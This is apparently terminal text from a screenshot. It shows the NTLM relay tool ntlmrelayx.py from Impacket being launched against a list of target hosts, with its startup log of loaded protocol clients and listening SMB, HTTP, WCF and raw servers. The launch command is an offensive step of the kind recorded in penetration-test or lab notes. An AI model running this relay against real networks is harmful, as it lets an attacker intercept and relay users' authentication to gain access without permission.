 └─# ntlmrelayx.py -tf targets.txt -smb2support
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections